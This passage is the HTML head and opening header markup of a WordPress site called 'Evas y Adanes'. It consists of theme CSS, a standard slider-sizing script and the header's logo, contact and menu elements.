<style id="codevz-inline-css" data-noptimize>.admin-bar .cz_fixed_top_border{top:32px}.admin-bar i.offcanvas-close {top: 32px}.admin-bar .offcanvas_area, .admin-bar .hidden_top_bar{margin-top: 32px}.admin-bar .header_5,.admin-bar .onSticky{top: 32px}@media screen and (max-width:768px) {.admin-bar .header_5,.admin-bar .onSticky,.admin-bar .cz_fixed_top_border,.admin-bar i.offcanvas-close {top: 46px}.admin-bar .onSticky {top: 0}.admin-bar .offcanvas_area,.admin-bar .offcanvas_area,.admin-bar .hidden_top_bar{margin-top:46px;height:calc(100% - 46px);}}.outofstock img {filter: grayscale(100%)}

/* Theme color */a:hover, .sf-menu > .cz.current_menu > a, .sf-menu > .cz .cz.current_menu > a,.sf-menu > .current-menu-parent > a,.comment-text .star-rating span,.codevz-404 span {color: #6c3994} 
form button, .button, #edd-purchase-button, .edd-submit, .edd-submit.button.blue, .edd-submit.button.blue:hover, .edd-submit.button.blue:focus, [type=submit].edd-submit, .sf-menu > .cz > a:before,.sf-menu > .cz > a:before,
.post-password-form input[type="submit"], .wpcf7-submit, .submit_user, 
#commentform #submit, .commentlist li.bypostauthor > .comment-body:after,.commentlist li.comment-author-admin > .comment-body:after, 
 .pagination .current, .pagination > b, .pagination a:hover, .page-numbers .current, .page-numbers a:hover, .pagination .next:hover, 
.pagination .prev:hover, input[type=submit], .sticky:before, .commentlist li.comment-author-admin .fn,
input[type=submit],input[type=button],.cz_header_button,.cz_default_portfolio a,
.cz_readmore, .more-link, a.cz_btn, .cz_highlight_1:after, div.cz_btn ,.woocommerce input.button.alt.woocommerce #respond input#submit, .woocommerce a.button, .woocommerce button.button, .woocommerce input.button,.woocommerce .woocommerce-error .button,.woocommerce .woocommerce-info .button, .woocommerce .woocommerce-message .button, .woocommerce-page .woocommerce-error .button, .woocommerce-page .woocommerce-info .button, .woocommerce-page .woocommerce-message .button,#add_payment_method table.cart input, .woocommerce-cart table.cart input:not(.input-text), .woocommerce-checkout table.cart input,.woocommerce input.button:disabled, .woocommerce input.button:disabled[disabled],#add_payment_method table.cart input, #add_payment_method .wc-proceed-to-checkout a.checkout-button, .woocommerce-cart .wc-proceed-to-checkout a.checkout-button, .woocommerce-checkout .wc-proceed-to-checkout a.checkout-button,.woocommerce #payment #place_order, .woocommerce-page #payment #place_order,.woocommerce input.button.alt,.woocommerce #respond input#submit.alt:hover, .woocommerce button.button.alt:hover, .woocommerce input.button.alt:hover, .woocommerce-MyAccount-navigation a:hover, .woocommerce-MyAccount-navigation .is-active a,.woocommerce #respond input#submit.alt:hover, .woocommerce a.button.alt:hover, .woocommerce nav.woocommerce-pagination ul li a:focus, .woocommerce nav.woocommerce-pagination ul li a:hover, .woocommerce nav.woocommerce-pagination ul li span.current, .widget_product_search #searchsubmit,.woocommerce .widget_price_filter .ui-slider .ui-slider-range, .woocommerce .widget_price_filter .ui-slider .ui-slider-handle, .woocommerce #respond input#submit, .woocommerce a.button, .woocommerce button.button, .woocommerce input.button, .woocommerce div.product form.cart .button, .xtra-product-icons,.woocommerce button.button.alt {background-color: #6c3994}
.cs_load_more_doing, div.wpcf7 .wpcf7-form .ajax-loader {border-right-color: #6c3994}
input:focus,textarea:focus,select:focus {border-color: #6c3994 !important}
::selection {background-color: #6c3994;color: #fff}
::-moz-selection {background-color: #6c3994;color: #fff}

/* Custom */.services {
    transition: all .2s ease-in-out;
}
.rtl .cz_shape_1{margin-right:-25px}

/* Dynamic  */.widget{background-color:rgba(255,255,255,0.01);padding-top:40px;padding-bottom:0px;margin-bottom:0px;border-style:none;border-radius:3px}.widget > h4, .sidebar_inner .widget_block > div > div > h2{font-size:16px;color:#ffffff;font-weight:600;text-transform:uppercase;background-color:#6c3994;padding:12px 20px;margin-bottom:30px;border-style:solid;border-top-width:1px;border-bottom-width:1px;border-color:#6c3994}.rtl .logo > a,.rtl .logo > h1,.rtl .logo h2{margin-bottom:30px}#menu_header_1 > .cz > a:before{background-color:#6c3994}#menu_header_2 > .cz > a{color:rgba(12,12,12,0.01)}#menu_header_2 > .cz > a:before{background-color:rgba(0,0,0,0.01)}#menu_header_2 .cz .sub-menu:not(.cz_megamenu_inner_ul),#menu_header_2 .cz_megamenu_inner_ul .cz_megamenu_inner_ul{background-color:#0c0c0c;padding-top:24px;padding-bottom:24px;margin-top:0px;margin-left:30px;border-style:solid;border-top-width:1px;border-color:#0c0c0c;border-radius:3px;box-shadow:0px 9px 20px 0px rgba(0,0,0,0.13)}#menu_header_2 .cz .cz a{font-size:14px;color:#353535;font-weight:400;padding-right:24px;padding-left:24px}#menu_header_2 .cz .cz a:hover,#menu_header_2 .cz .cz:hover > a,#menu_header_2 .cz .cz.current_menu > a,#menu_header_2 .cz .current_menu > .current_menu{color:#6c3994;font-weight:500;padding-right:30px;padding-left:30px}.onSticky{background-color:rgba(0,0,0,0.8) !important}#menu_header_4 > .cz > a{color:rgba(255,255,255,0.7);border-style:solid;border-color:rgba(255,255,255,0.05)}#menu_header_4 > .cz > a:hover,#menu_header_4 > .cz:hover > a,#menu_header_4 > .cz.current_menu > a,#menu_header_4 > .current-menu-parent > a{color:#6c3994;background-color:rgba(0,0,0,0.35)}#menu_header_4 .cz .cz a{color:rgba(255,255,255,0.6)}#menu_header_4 .cz .cz a:hover,#menu_header_4 .cz .cz:hover > a,#menu_header_4 .cz .cz.current_menu > a,#menu_header_4 .cz .current_menu > .current_menu{color:#6c3994}.page_title,.header_onthe_cover .page_title{text-transform:uppercase;background-position:center center;background-size:cover;background-image:linear-gradient(90deg,rgba(0,0,0,0.67),rgba(0,0,0,0.67)),url(http://www.evasyadanes.com/wp-content/uploads/2023/08/IMG_2222-scaled.jpg);padding-top:190px;padding-bottom:120px}.page_title .section_title{font-size:42px;color:#ffffff;font-weight:700}.page_title a,.page_title i{color:rgba(255,255,255,0.85)}.breadcrumbs{padding-bottom:0px;margin-top:20px;margin-bottom:0px}.cz_middle_footer{background-size:cover;padding-top:90px;padding-bottom:45px}.footer_widget{color:rgba(255,255,255,0.75);padding:0px;margin-top:0px}.cz_middle_footer a{font-size:15px;color:rgba(255,255,255,0.72);line-height: 2}.cz_middle_footer a:hover{color:#6c3994}.footer_2{background-color:#ffffff}i.backtotop{font-size:18px;color:#000000;background-color:#ffffff;border-style:none;border-width:0px;border-radius:0px;box-shadow:0px 6px 40px 0px rgba(0,0,0,0.2);z-index:9}i.fixed_contact{font-size:20px;color:#000000;background-color:#ffffff;border-style:none;border-width:0px;border-radius:0px;box-shadow:-6px 6px 40px rgba(0,0,0,0.2)}.footer_widget > h4, footer .widget_block > div > div > h2{font-size:20px;color:#ffffff;text-transform:uppercase;border-style:none;border-color:rgba(35,35,35,0.4)}.woocommerce ul.products li.product .woocommerce-loop-category__title, .woocommerce ul.products li.product .woocommerce-loop-product__title, .woocommerce ul.products li.product h3,.woocommerce.woo-template-2 ul.products li.product .woocommerce-loop-category__title, .woocommerce.woo-template-2 ul.products li.product .woocommerce-loop-product__title, .woocommerce.woo-template-2 ul.products li.product h3{font-size:18px;color:#ffffff;text-align:center;font-weight:500;background-color:#6c3994;padding:20px;margin:-20px -11px -11px;border-radius:0px;display:block;position:relative;z-index:9}.woocommerce ul.products li.product .star-rating{display:none}.woocommerce ul.products li.product .button.add_to_cart_button, .woocommerce ul.products li.product .button[class*="product_type_"]{font-size:14px;color:#ffffff;background-color:#6c3994;padding:15px 25px;border-radius:0px;position:absolute;bottom:100px;left:50%;opacity:0.0;transform:translateX(-50%)}.woocommerce ul.products li.product .price{font-size:16px;color:#ffffff;background-color:#6c3994;margin:20px;border-radius:0px;box-shadow:none 0px 0px 0px #000000;top:1px;right:1px}.woocommerce div.product .summary p.price, .woocommerce div.product .summary span.price{font-size:42px;color:#6c3994;font-weight:700}.tagcloud a:hover, .widget .tagcloud a:hover, .cz_post_cat a:hover, .cz_post_views a:hover{color:rgba(255,255,255,0.9);background-color:#232323}.pagination a, .pagination > b, .pagination span, .page-numbers a, .page-numbers span, .woocommerce nav.woocommerce-pagination ul li a, .woocommerce nav.woocommerce-pagination ul li span{font-size:18px;color:#232323;background-color:rgba(35,35,35,0.2);padding:0px;margin-top:-10px;margin-right:7px;border-style:none;border-radius:0px}.rtl.pagination a,.rtl.pagination > b,.rtl.pagination span,.rtl.page-numbers a,.rtl.page-numbers span,.rtl.woocommerce nav.woocommerce-pagination ul li a,.rtl.woocommerce nav.woocommerce-pagination ul li span{float:right}#menu_header_2 .sub-menu .sub-menu:not(.cz_megamenu_inner_ul){margin-top:-22px;margin-left:0px}.cz-cpt-post .cz_readmore, .cz-cpt-post .more-link{color:#ffffff;background-color:#232323;padding:10px 15px 10px 20px;margin-top:30px;border-radius:0px}.cz-cpt-post .cz_readmore:hover, .cz-cpt-post .more-link:hover{color:#ffffff;background-color:#6c3994}.woocommerce ul.products li.product .button.add_to_cart_button:hover, .woocommerce ul.products li.product .button[class*="product_type_"]:hover{color:#ffffff;background-color:#232323}.cz-cpt-post .cz_default_loop .cz_post_author_avatar img{width:32px;padding:0px;border-style:none;border-radius:3px;box-shadow:none;display:none}.cz-cpt-post .cz_default_loop .cz_post_author_name{display:none}.cz-cpt-post .cz_default_loop .cz_post_date{font-size:12px;color:rgba(255,255,255,0.9);font-weight:500;background-color:#6c3994;padding:3px 12px;margin-left:-14px;border-radius:0px;opacity:1}.cz-cpt-post .cz_default_loop .cz_post_title h3{font-size:28px;padding-top:10px;padding-bottom:10px}.cz_default_loop.sticky > div{background-color:rgba(167,167,167,0.1);margin-bottom:40px;border-style:solid;border-width:2px;border-color:#000370;border-radius:6px}.cz-cpt-post .cz_default_loop > div{padding-bottom:40px;margin-bottom:40px;border-style:none}.cz-cpt-post .cz_default_loop .cz_post_meta{margin-bottom:20px}#comments > h3,.content.cz_related_posts > h4,.cz_author_box h4,.related.products > h2,.upsells.products > h2,.up-sells.products > h2{font-size:16px;color:#ffffff;font-weight:600;text-transform:uppercase;background-color:#6c3994;padding:15px 20px;margin-bottom:30px;border-style:none;border-color:rgba(35,35,35,0.15)}.next_prev .previous i,.next_prev .next i{color:#ffffff;background-color:#6c3994;padding:2px;border-radius:0px}.next_prev .previous:hover i,.next_prev .next:hover i{color:#ffffff;background-color:#232323;border-style:solid}.next_prev h4{font-size:18px;color:#232323;font-weight:600;line-height:1.3;margin-right:8px;margin-left:8px} .content .xtra-post-title{font-size:32px}.single .content .xtra-post-title{font-size:32px}form button,.comment-form button,a.cz_btn,div.cz_btn,a.cz_btn_half_to_fill:before,a.cz_btn_half_to_fill_v:before,a.cz_btn_half_to_fill:after,a.cz_btn_half_to_fill_v:after,a.cz_btn_unroll_v:before, a.cz_btn_unroll_h:before,a.cz_btn_fill_up:before,a.cz_btn_fill_down:before,a.cz_btn_fill_left:before,a.cz_btn_fill_right:before,.wpcf7-submit,input[type=submit],input[type=button],.button,.cz_header_button,.woocommerce a.button,.woocommerce input.button,.woocommerce #respond input#submit.alt,.woocommerce a.button.alt,.woocommerce button.button.alt,.woocommerce input.button.alt,.woocommerce #respond input#submit, .woocommerce a.button, .woocommerce button.button, .woocommerce input.button, #edd-purchase-button, .edd-submit, [type=submit].edd-submit, .edd-submit.button.blue,.woocommerce #payment #place_order, .woocommerce-page #payment #place_order,.woocommerce button.button:disabled, .woocommerce button.button:disabled[disabled], .woocommerce a.button.wc-forward,.wp-block-search .wp-block-search__button{color:#ffffff;background-color:#6c3994;padding-top:14px;padding-bottom:14px;border-radius:0px}input,textarea,select,.qty,.woocommerce-input-wrapper .select2-selection--single,#add_payment_method table.cart td.actions .coupon .input-text, .woocommerce-cart table.cart td.actions .coupon .input-text, .woocommerce-checkout table.cart td.actions .coupon .input-text{color:#000000;border-style:solid;border-color:rgba(35,35,35,0.5);border-radius:0px}.pagination .current, .pagination > b, .pagination a:hover, .page-numbers .current, .page-numbers a:hover, .pagination .next:hover, .pagination .prev:hover, .woocommerce nav.woocommerce-pagination ul li a:focus, .woocommerce nav.woocommerce-pagination ul li a:hover, .woocommerce nav.woocommerce-pagination ul li span.current{color:#ffffff;font-weight:600;background-color:#6c3994}[class*="cz_tooltip_"] [data-title]:after{font-family:'Raleway'}body, body.rtl, .rtl form{font-family:'Raleway'}h1,h2,h3,h4,h5,h6{color:#232323;font-weight:700}#menu_header_2 .cz_parent_megamenu > [class^="cz_megamenu_"] > .cz, .cz_parent_megamenu > [class*=" cz_megamenu_"] > .cz{padding-right:10px;padding-left:10px;margin-top:10px;margin-bottom:10px;border-style:solid;border-left-width:1px;border-color:rgba(63,63,63,0.1)}#menu_header_2 .cz .cz h6{font-size:18px;margin-top:-10px}.cz-cpt-post .cz_post_image, .cz-cpt-post .cz_post_svg{border-style:none;border-color:#6c3994;border-radius:0px;box-shadow:0px 35px 0px -20px #6c3994}.cz-cpt-portfolio .cz_default_loop .cz_post_image, .cz-cpt-portfolio .cz_post_svg{background-color:#232323;box-shadow:0px 35px 0px -20px #6c3994}.cz-cpt-post .cz_default_loop .cz_post_excerpt{font-size:18px;color:#606060;line-height:1.8;margin-top:30px}form button:hover,.comment-form button:hover,a.cz_btn:hover,div.cz_btn:hover,a.cz_btn_half_to_fill:hover:before, a.cz_btn_half_to_fill_v:hover:before,a.cz_btn_half_to_fill:hover:after, a.cz_btn_half_to_fill_v:hover:after,a.cz_btn_unroll_v:after, a.cz_btn_unroll_h:after,a.cz_btn_fill_up:after,a.cz_btn_fill_down:after,a.cz_btn_fill_left:after,a.cz_btn_fill_right:after,.wpcf7-submit:hover,input[type=submit]:hover,input[type=button]:hover,.button:hover,.cz_header_button:hover,.woocommerce a.button:hover,.woocommerce input.button:hover,.woocommerce #respond input#submit.alt:hover,.woocommerce a.button.alt:hover,.woocommerce button.button.alt:hover,.woocommerce input.button.alt:hover,.woocommerce #respond input#submit:hover, .woocommerce a.button:hover, .woocommerce button.button:hover, .woocommerce input.button:hover, #edd-purchase-button:hover, .edd-submit:hover, [type=submit].edd-submit:hover, .edd-submit.button.blue:hover, .edd-submit.button.blue:focus,.woocommerce #payment #place_order:hover, .woocommerce-page #payment #place_order:hover,.woocommerce div.product form.cart .button:hover,.woocommerce button.button:disabled:hover, .woocommerce button.button:disabled[disabled]:hover, .woocommerce a.button.wc-forward:hover,.wp-block-search .wp-block-search__button:hover{background-color:#232323}.sidebar_inner{padding-bottom:40px;margin-bottom:50px;border-style:solid;border-width:1px;border-color:rgba(35,35,35,0.2)}input:focus,textarea:focus,select:focus{border-style:solid !important;border-color:#6c3994 !important}body h2{font-size:44px}body h3{font-size:28px}.elms_row .cz_social a, .fixed_side .cz_social a, #xtra-social-popup [class*="xtra-social-type-"] a{font-size:20px;color:rgba(0,0,0,0.9)}.elms_row .cz_social a:hover, .fixed_side .cz_social a:hover, #xtra-social-popup [class*="xtra-social-type-"] a:hover{color:#6c3994}[class*="cz_tooltip_"] [data-title]:after{font-size:12px;color:#ffffff;font-weight:600;background-color:#232323;padding:10px 15px;border-radius:0px;box-shadow:0px 10px 50px 0px rgba(0,0,0,0.1)}#menu_header_1 > .cz > a{font-size:16px;color:rgba(108,57,148,0.8);padding-top:10px;padding-bottom:10px}#menu_header_1 > .cz > a:hover,#menu_header_1 > .cz:hover > a,#menu_header_1 > .cz.current_menu > a,#menu_header_1 > .current-menu-parent > a{color:#6c3994}#menu_header_1 .cz .sub-menu:not(.cz_megamenu_inner_ul),#menu_header_1 .cz_megamenu_inner_ul .cz_megamenu_inner_ul{background-color:#232323;box-shadow:0px 10px 60px rgba(0,0,0,0.2)}#menu_header_1 .cz .cz a{color:rgba(108,57,148,0.8)}#menu_header_1 .cz .cz a:hover,#menu_header_1 .cz .cz:hover > a,#menu_header_1 .cz .cz.current_menu > a,#menu_header_1 .cz .current_menu > .current_menu{color:#6c3994}.header_3 .row{margin-top:-2px;margin-bottom:-35px}.header_3 .elms_right{background-color:#6c3994}#menu_header_3 > .cz > a{font-size:16px;color:rgba(255,255,255,0.85);padding:10px 0px;margin-right:16px;margin-left:16px}#menu_header_3 > .cz > a:hover,#menu_header_3 > .cz:hover > a,#menu_header_3 > .cz.current_menu > a,#menu_header_3 > .current-menu-parent > a{color:#ffffff}#menu_header_3 > .cz > a:before{background-color:#232323;width:100%;height:5px;top:-10px;left:0px}#menu_header_3 > .cz > a .cz_indicator{margin-top:-3px}#menu_header_3 .cz .sub-menu:not(.cz_megamenu_inner_ul),#menu_header_3 .cz_megamenu_inner_ul .cz_megamenu_inner_ul{background-color:#262626;margin-top:10px;margin-right:12px;margin-left:12px;border-radius:0px}#menu_header_3 .cz .cz a{color:#ffffff;line-height:1.4}#menu_header_3 .cz .cz a:hover,#menu_header_3 .cz .cz:hover > a,#menu_header_3 .cz .cz.current_menu > a,#menu_header_3 .cz .current_menu > .current_menu{color:#ffffff;font-weight:500}#menu_header_4{background-size:cover;background-image:linear-gradient(90deg,rgba(35,35,35,0.85),rgba(35,35,35,0.85)),url(http://www.evasyadanes.com/wp-content/uploads/2023/08/IMG_2222-scaled.jpg)}#menu_header_4 .cz .cz h6{color:rgba(255,255,255,0.7)}.page_footer{background-color:#333333;margin-top:178px}i.backtotop:hover{color:#ffffff;background-color:#6c3994}div.fixed_contact{border-radius:0px}i.fixed_contact:hover{color:#232323;background-color:#6c3994}.cz-cpt-post article .cz_post_icon{font-size:36px;color:#ffffff;background-color:transparent;border-radius:0px}.cz-cpt-post article:hover .cz_post_image,.cz-cpt-post article:hover .cz_post_svg{background-color:rgba(35,35,35,0.99)}.cz-cpt-post .cz_readmore i, .cz-cpt-post .more-link i{color:#6c3994;margin-top:1px;float:right}.cz-cpt-post .cz_readmore:hover i, .cz-cpt-post .more-link:hover i{color:#ffffff;padding-left:5px}.tagcloud a, .widget .tagcloud a, .cz_post_cat a, .cz_post_views a{color:rgba(35,35,35,0.7);background-color:rgba(35,35,35,0.1);border-style:none;border-radius:0px}.next_prev{padding:35px 30px;border-style:solid;border-width:1px;border-color:rgba(35,35,35,0.2)}.next_prev li:hover h4{color:#6c3994}.next_prev h4 small{font-size:13px;color:rgba(35,35,35,0.5)}.xtra-comments,.content.cz_related_posts,.cz_author_box,.related.products,.upsells.products,.up-sells.products{padding:30px 30px 10px;border-style:solid;border-width:1px;border-color:rgba(35,35,35,0.2)}.cz_related_posts .cz_related_post .cz_post_image{border-style:none;border-width:1px;border-color:rgba(35,35,35,0.2);box-shadow:0px 35px 0px -20px #6c3994}.cz_related_posts .cz_related_post h3{font-size:18px;margin-top:30px;margin-right:20px;margin-left:20px}.cz_related_posts .cz_related_post_date{color:#6c3994;margin-right:20px;margin-left:20px}.cz_related_posts .cz_related_post_date a{font-size:13px;color:rgba(35,35,35,0.7)}.xtra-comments .commentlist li article{margin-bottom:20px;border-style:solid;border-width:1px;border-color:rgba(35,35,35,0.1)}.cz-cpt-portfolio article .cz_post_icon{font-size:28px;color:#ffffff;background-color:transparent;border-radius:0px;position:absolute;top:auto;right:-20px;bottom:-35px;left:auto}.cz-cpt-portfolio article .cz_post_icon:hover{color:#6c3994}.cz-cpt-portfolio .cz_default_loop .cz_post_title h3{font-size:30px;color:#ffffff}.cz-cpt-portfolio .cz_default_loop .cz_post_author_avatar img{display:none}.cz-cpt-portfolio .cz_default_loop .cz_post_author_name{display:none}.cz-cpt-portfolio .cz_default_loop .cz_post_date{font-size:16px}.woocommerce ul.products li.product .woocommerce-loop-product__link{padding:10px;border-style:solid;border-width:1px;border-color:rgba(35,35,35,0.2)}.woocommerce .woocommerce-result-count{font-size:14px;color:rgba(255,255,255,0.9);background-color:#232323;padding:10px 20px;margin-bottom:60px;border-style:solid}.woocommerce div.product div.images img{border-style:solid;border-width:1px;border-color:rgba(35,35,35,0.2);transform:scale(0.99)}.woocommerce div.product .product_title{display:none}.single_con .tagcloud a:first-child, .single_con .cz_post_cat a:first-child, .cz_post_views a:first-child{color:#ffffff;background-color:#6c3994}.woocommerce div.product .woocommerce-tabs ul.tabs li{font-weight:400;background-color:rgba(35,35,35,0.1);margin-right:10px;margin-bottom:20px;border-style:none;border-radius:0px}.rtl.woocommerce div.product .woocommerce-tabs ul.tabs li{margin-right:0;margin-left:10px}.woocommerce div.product .woocommerce-tabs ul.tabs li.active{color:#ffffff;font-weight:700;background-color:#6c3994;border-style:none;border-color:#6c3994}.woocommerce div.product .woocommerce-tabs .panel{color:rgba(35,35,35,0.75);border-style:solid;border-color:rgba(35,35,35,0.2);border-radius:0px}.footer_widget > h4:before, footer .widget_block > div > div > h2:before{background-color:#6c3994;width:35px;height:4px}div.xtra-share{background-color:transparent;padding-top:20px;padding-bottom:20px;border-style:solid;border-width:1px;border-color:rgba(35,35,35,0.2);border-radius:0px}div.xtra-share a{color:#232323;margin-right:7px;margin-left:7px;opacity:1}div.xtra-share a:hover{color:#ffffff;background-color:#6c3994}.cz_related_posts .cz_related_post_date a:hover{color:#6c3994}.woocommerce ul.products li.product:hover .woocommerce-loop-category__title, .woocommerce ul.products li.product:hover .woocommerce-loop-product__title, .woocommerce ul.products li.product:hover h3,.woocommerce.woo-template-2 ul.products li.product:hover .woocommerce-loop-category__title, .woocommerce.woo-template-2 ul.products li.product:hover .woocommerce-loop-product__title, .woocommerce.woo-template-2 ul.products li.product:hover h3{background-color:#232323}.products .product .xtra-product-icons{border-radius:0px}.products .product .xtra-add-to-wishlist:hover{background-color:#232323}.products .product .xtra-product-quick-view:hover{background-color:#232323}.woocommerce .cart .xtra-product-icons{padding:3px 2px 2px;border-radius:0px}.woocommerce .cart .xtra-product-icons:hover{background-color:#232323}.woocommerce div.product .woocommerce-tabs ul.tabs li:hover{color:#ffffff;background-color:#232323}.quantity-down{color:#ffffff;background-color:#000000;padding:4px;margin-right:-18px}.quantity-down:hover{background-color:#6c3994}.quantity-up{color:#ffffff;background-color:#000000;padding:4px;margin-left:-18px}.rtl .quantity-up{margin-left:0px;margin-right:-18px}.quantity-up:hover{background-color:#6c3994}.woocommerce .quantity .qty{width:90px}.xtra-mobile-menu-text{color:rgba(255,255,255,0.5);margin-bottom:20px}li.xtra-mobile-menu-additional .cz_social a{font-size:20px;color:#ffffff;background-color:#000000;padding:5px;margin-right:5px;margin-left:5px}.xtra-fixed-mobile-nav{background-color:#232323}.xtra-fixed-mobile-nav a i, .xtra-fixed-mobile-nav a img{color:#6c3994}.xtra-fixed-mobile-nav a:hover,.xtra-fixed-mobile-nav .xtra-active{background-color:#000000}#menu_header_2 > .cz > a span i{background-color:rgba(12,12,12,0.01)}

/* Responsive */@media screen and (max-width:1240px){#layout{width:100%!important}#layout.layout_1,#layout.layout_2{width:95%!important}.row{width:90% !important;padding:0}blockquote{padding:20px}footer .elms_center,footer .have_center .elms_left, footer .have_center .elms_center, footer .have_center .elms_right{float:none;display:block;text-align:center;margin:0 auto;flex:unset}}@media screen and (max-width:768px){.page_title,.header_onthe_cover .page_title{background-image:linear-gradient(90deg,rgba(0,0,0,0.68),rgba(0,0,0,0.68)),url(http://www.evasyadanes.com/wp-content/uploads/2023/08/IMG_2222-scaled.jpg);padding-top:140px;}.page_title .section_title{font-size:32px;}}@media screen and (max-width:480px){.page_title,.header_onthe_cover .page_title{padding-top:70px;padding-bottom:50px;}.page_title .section_title{font-size:21.2px;line-height:1.3;}.cz-cpt-post .cz_default_loop > div{text-align:center;}.cz-cpt-post .cz_default_loop .cz_post_title h3{font-size:24px;}.cz-cpt-post .cz_default_loop .cz_post_meta{margin-right:0auto;margin-left:auto;}.cz-cpt-post .cz_default_loop .cz_post_excerpt{line-height:1.4;}.cz-cpt-post .cz_readmore, .cz-cpt-post .more-link{line-height:1.8;margin-right:auto;margin-left:auto;}.next_prev{padding-top:0px;padding-bottom:0px;}.xtra-comments,.content.cz_related_posts,.cz_author_box,.related.products,.upsells.products,.up-sells.products{padding:15px;margin-top:0px;}.xtra-comments .commentlist li article{line-height:1.5;padding:15px;}.woocommerce ul.products li.product .price{font-size:15px;margin:10px;}.woocommerce ul.products li.product .button.add_to_cart_button, .woocommerce ul.products li.product .button[class*="product_type_"]{bottom:85px;}.woocommerce .woocommerce-result-count{margin-top:-10px;margin-bottom:30px;}.footer_widget > h4:before, footer .widget_block > div > div > h2:before{left:50%;}.products .product .xtra-product-icons{margin:-10px;}}</style><script>function setREVStartSize(e){
			//window.requestAnimationFrame(function() {
				window.RSIW = window.RSIW===undefined ? window.innerWidth : window.RSIW;
				window.RSIH = window.RSIH===undefined ? window.innerHeight : window.RSIH;
				try {
					var pw = document.getElementById(e.c).parentNode.offsetWidth,
						newh;
					pw = pw===0 || isNaN(pw) || (e.l=="fullwidth" || e.layout=="fullwidth") ? window.RSIW : pw;
					e.tabw = e.tabw===undefined ? 0 : parseInt(e.tabw);
					e.thumbw = e.thumbw===undefined ? 0 : parseInt(e.thumbw);
					e.tabh = e.tabh===undefined ? 0 : parseInt(e.tabh);
					e.thumbh = e.thumbh===undefined ? 0 : parseInt(e.thumbh);
					e.tabhide = e.tabhide===undefined ? 0 : parseInt(e.tabhide);
					e.thumbhide = e.thumbhide===undefined ? 0 : parseInt(e.thumbhide);
					e.mh = e.mh===undefined || e.mh=="" || e.mh==="auto" ? 0 : parseInt(e.mh,0);
					if(e.layout==="fullscreen" || e.l==="fullscreen")
						newh = Math.max(e.mh,window.RSIH);
					else{
						e.gw = Array.isArray(e.gw) ? e.gw : [e.gw];
						for (var i in e.rl) if (e.gw[i]===undefined || e.gw[i]===0) e.gw[i] = e.gw[i-1];
						e.gh = e.el===undefined || e.el==="" || (Array.isArray(e.el) && e.el.length==0)? e.gh : e.el;
						e.gh = Array.isArray(e.gh) ? e.gh : [e.gh];
						for (var i in e.rl) if (e.gh[i]===undefined || e.gh[i]===0) e.gh[i] = e.gh[i-1];
											
						var nl = new Array(e.rl.length),
							ix = 0,
							sl;
						e.tabw = e.tabhide>=pw ? 0 : e.tabw;
						e.thumbw = e.thumbhide>=pw ? 0 : e.thumbw;
						e.tabh = e.tabhide>=pw ? 0 : e.tabh;
						e.thumbh = e.thumbhide>=pw ? 0 : e.thumbh;
						for (var i in e.rl) nl[i] = e.rl[i]<window.RSIW ? 0 : e.rl[i];
						sl = nl[0];
						for (var i in nl) if (sl>nl[i] && nl[i]>0) { sl = nl[i]; ix=i;}
						var m = pw>(e.gw[ix]+e.tabw+e.thumbw) ? 1 : (pw-(e.tabw+e.thumbw)) / (e.gw[ix]);
						newh =  (e.gh[ix] * m) + (e.tabh + e.thumbh);
					}
					var el = document.getElementById(e.c);
					if (el!==null && el) el.style.height = newh+"px";
					el = document.getElementById(e.c+"_wrapper");
					if (el!==null && el) {
						el.style.height = newh+"px";
						el.style.display = "block";
					}
				} catch(e){
					console.log("Failure at Presize of Slider:" + e)
				}
			//});
		  };</script>
<style type="text/css" data-type="vc_shortcodes-custom-css">.vc_custom_1759163604726{margin-top: 30px !important;}.vc_custom_1703275951146{background-image: url(http://www.evasyadanes.com/wp-content/uploads/2023/12/Inicio.png?id=2496) !important;background-position: center !important;background-repeat: no-repeat !important;background-size: cover !important;}</style><noscript><style> .wpb_animate_when_almost_visible { opacity: 1; }</style></noscript>
				</head>

				<body id="intro" class="home wp-singular page-template-default page page-id-2220 wp-embed-responsive wp-theme-xtra wp-child-theme-xtra-child theme-xtra cz-cpt-post  cz_sticky xtra-no-fade theme-4.5.3 codevz-plus-4.8.5 clr cz-page-2220 woocommerce-no-js wpb-js-composer js-comp-ver-7.6 vc_responsive"  data-ajax="https://www.evasyadanes.com/wp-admin/admin-ajax.php">

				<div id="layout" class="clr layout_"><div class="inner_layout"><div class="cz_overlay" aria-hidden="true"></div><header id="site_header" class="page_header clr"><div class="header_2"><div class="row elms_row"><div class="clr"><div class="elms_left header_2_left"><div class="cz_elm logo_header_2_left_0 inner_logo_header_2_left_0" style="margin-top:35px;margin-bottom:0px;"><div class="logo_is_img logo"><a href="https://www.evasyadanes.com/" title=""><img src="data:image/svg+xml,%3Csvg%20xmlns%3D&#39;http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg&#39;%20width=&#39;77&#39;%20height=&#39;64&#39;%20viewBox%3D&#39;0%200%2077%2064&#39;%2F%3E" data-czlz data-src="http://www.evasyadanes.com/wp-content/uploads/2023/10/80.png" alt="Evas y Adanes" width="77" height="64" style="width: 77px"></a></div></div></div><div class="elms_right header_2_right"><div class="cz_elm icon_header_2_right_1 inner_icon_header_2_right_0" style="margin-top:15px;margin-right:30px;margin-bottom:15px;"><a class="elm_icon_text" href="tel:00180034567" data-cz-style=".icon_header_2_right_1 .elm_icon_text:hover .it_text {color:#6c3994 !important;}.icon_header_2_right_1 .elm_icon_text:hover &gt; i {color:#232323 !important;}"><i class="fa czico-091-mail-1" style="font-size:22px;color:#6c3994;margin-right:5px;" aria-hidden="true"></i><span class="it_text ml10" style="color:rgba(35,35,35,0.7);font-weight:500;">equipoevasyadanes@gmail.com</span></a></div></div></div></div></div><div class="header_3 cz_menu_fx_left_to_right cz_submenu_fx_collapse"><div class="row elms_row"><div class="clr"><div class="elms_left header_3_left"><div class="cz_elm icon_header_3_left_2 inner_icon_header_3_left_0" style="margin-right:350px;"><div class="elm_icon_text"><span class="it_text " style=""> </span></div></div></div><div class="elms_right header_3_right  cz_row_shape_3 cz_row_shape_full_filled_right"><div class="cz_elm widgets_header_3_right_3 inner_widgets_header_3_right_0" style="margin-top:15px;margin-bottom:6px;"><div class="offcanvas_container"><i class="fa czico-052-three-2 cz_ofc_73538" data-cz-style="i.cz_ofc_73538{font-size:18px;color:#ffffff;}"><span></span></i><div class="offcanvas_area offcanvas_original inview_right" style="height:calc(100% + 40px);padding:0px 0px 50px;"><div id="codevzportfolio-2" class="center_on_mobile widget clr cz_portfolio_widget">
<h4>Projects</h4>
		<div class="cd_gallery_in clr ">
